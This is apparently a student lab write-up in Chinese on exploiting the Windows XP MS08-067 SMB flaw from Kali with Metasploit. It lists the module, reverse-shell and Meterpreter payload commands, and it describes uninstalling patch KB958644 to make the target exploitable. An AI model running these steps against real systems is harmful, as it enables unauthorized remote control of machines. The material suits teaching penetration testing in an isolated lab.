MS08_067漏洞渗透攻击实践

MS08_067漏洞渗透攻击实践

实验前准备

1、两台虚拟机,其中一台为kali,一台为windows xp sp3(英文版)。



2、在VMware中设置两台虚拟机网络为NAT模式,自动分配IP地址,之后两台虚拟机就可以直接ping通。如下图:

如果ping不通,一般是ip地址不在同一个网段上,需要重新设置xp的ip地址,打开:控制面板->网络连接->右击本地连接选择属性->选择internet协议(TCP/IP)->属性,就可以编辑ip地址了。例如:kali ip是192.168.241.131,xp ip设置为:192.168.241.130。前三位一样,最后一位随便设置。

MS08_067远程漏洞攻击实践:Shell

1、在kali终端中开启msfconsole。

2、输入命令search ms08_067,会显示出找到的渗透模块,如下图所示:

3、输入命令use exploit/windows/smb/ms08_067_netapi,进入该漏洞模块的使用。



4、输入命令show payload会显示出有效的攻击载荷,如下图所示,我们找到一个shell_reverse_tcp。

5、命令show targets会显示出可以被攻击的靶机的操作系统型号,如下图所示:

6、使用命令set payload generic/shell_reverse_tcp设置攻击有效载荷。



7、输入命令show options显示我们需要在攻击前需要设置的数据,如下图红框圈住的部分。

8、输入命令

set LHOST "kali Ip"

set RHOST "Win xp Ip"

并使用命令show options再次查看payload状态。



9、输入命令exploit开始攻击,如下图所示是正常攻击成功结果。

在kali上执行ipconfig/all得到如下图所示:



在win xp上执行同样的命令,如下图所示:

MS08_067远程漏洞攻击实践:meterpreter

1、前面依然使用命令use exploit/windows/smb/ms08_067_netapi,进入ms08_067漏洞模块。



2、设置payload:set payload windows/meterpreter/reverse_tcp

3、show options ,查看需要设置的ip地址,如下图所示,是已经设置好的



4、成功攻击结果:



5、执行ifconfig,查看靶机地址:



6、ps查看进程:

7、meterpreter转shell:

实验中遇到的问题





1、在做实验的时候用老师的xp系统作为靶机,但是在exploit的时候显示如下:no session was created。

2、手动设置一个set session 1,结果还是不成功。



3、在exploit前,使用check查看靶机状态,返回以下信息,表明目标主机是安全的,不能被攻击。

4、网上查到可以卸载ms08_067的补丁,即卸载KB958644,文件路径:c:/windows找到KB958644(这是个隐藏文件),打开卸载exe程序,如下:

5、重启后,还是不能成功,最后找了一个英文版的win xp sp 3 ,才成功完成。

MS08_067漏洞渗透攻击实践的更多相关文章

- MS08_067漏洞渗透攻击

MS08_067漏洞渗透攻击实践 前期准备 kali和winxp要ping通 kali开启msfconsole: 同时在这里可以看到目前可攻击载荷个数一共是471个,也可以看到其他攻击的数量如图. 用 ...

- metasploit利用漏洞渗透攻击靶机

1.网络测试环境构建 首先需要先配置好一个渗透测试用的网络环境,包括如图1所示的运行Kali Linux系统的计算机,如图2所示的老师给的Windows Server 2000系统的计算机.这两台计算 ...

- 基于Armitage的MSF自动化集成攻击实践

基于Armitage的MSF自动化集成攻击实践 目录 0x01 实践环境 0x02 预备知识 0x03 Armitage基础配置 0x04 Nmap:Armitage下信息搜集与漏洞扫描 0x05 A ...

- MS08_067漏洞学习研究

p197 MS08-067漏洞渗透攻击 按照书上的设置做,exploit得到错误信息: Exploit failed [unreachable]: Rex::ConnectionRefused The ...

- 实验三 kali下metasploit的漏洞攻击实践

一.实验内容 1.使用kali进行靶机的漏洞扫描,利用metasploit选择其中的一个漏洞进行攻击,并获取权限. 2.分析攻击的原理以及获取了什么样的权限. 二.实验要求 1.熟悉kali原理和使用 ...

- MS08_067漏洞攻击

MS08_067 MS08_067是典型的缓冲区溢出漏洞,Windows的Server服务在处理特制RPC请求时存在缓冲区溢出漏洞,远程攻击者可以通过发送恶意的RPC请求触发这个溢出,导致完全入侵用户 ...

- MSF基础攻击实践报告

MSF基础攻击实践 MSF的六个模块:exploit,encoder,payload,aux,post,nops exploit——渗透攻击模块 测试者利用它来攻击一个系统,程序,或服务,以获得开发者 ...

- MSF MS11-050/10-087/Adobe攻击实践及内存保护技术

MSF MS11-050/10-087/Adobe攻击实践及内存保护技术 内存攻击指的是攻击者利用软件安全漏洞,构造恶意输入导致软件在处理输入数据时出现非预期错误,将输入数据写入内存中的某些特定敏感位 ...

- MS08_067漏洞测试——20145301

MS08_067漏洞测试 实验步骤 search MS08_067查看相关信息 show payloads命令查找需要的攻击载荷 选择generic/shell_reverse_tcp来获取漏洞主机的 ...

随机推荐

- Entity Framework Code First(概要)

EF开源项目地址:https://github.com/aspnet/EntityFramework6 MSDN :https://msdn.microsoft.com/en-us/library/a ...

- centos6.6 7 vim编辑器中文乱码

编辑~/.vimrc文件,加上如下几行: set fileencodings=utf-8,ucs-bom,gb18030,gbk,gb2312,cp936 set termencoding=utf-8 ...

- iOS Xcode 用 GitHub 托管项目

直接在xcode里用Github教程:http://jingyan.baidu.com/article/ab0b5630936ab6c15afa7d1c.html 经过本人尝试之后,发现,使用官网的客 ...

- java微信小程序调用支付接口(转)

简介:微信小程序支付这里的坑还是有的,所以提醒各位在编写的一定要注意!!! 1.首先呢,你需要准备openid,appid,还有申请微信支付后要设置一个32位的密钥,需要先生成一个sign,得到pre ...

- phpcs

phpcs(代码规范) https://juejin.im/post/5b18fdeb6fb9a01e573c3cb3 https://laravel-china.org/docs/psr/psr-2 ...

- 强化学习--Policy Gradient

Policy Gradient综述: Policy Gradient,通过学习当前环境,直接给出要输出的动作的概率值. Policy Gradient 不是单步更新,只能等玩完一个epoch,再 ...

- lua元表学习

a = {, } b= {, } vector2 = {} function vector2.Add(v1, v2) if(v1 == nil or v2 == nil)then return nil ...

- linux设置时间显示格式和系统版本

[修改显示日期格式] vim /etc/bashrc alias ll='ls -l --time-style="+%Y-%m-%d %H:%M:%S"' alias date=' ...

- <keep-alvie></keep-alive>

<keep-alive></keep-alive>的作用是什么? <keep-alive></keep-alive> 包裹动态组件时,会缓存不活动的组件 ...

- 32个使用python代码片段

1.冒泡排序 lis = [56,12,1,8,354,10,100,34,56,7,23,456,234,-58] def sortport(): for i in range(len(lis ...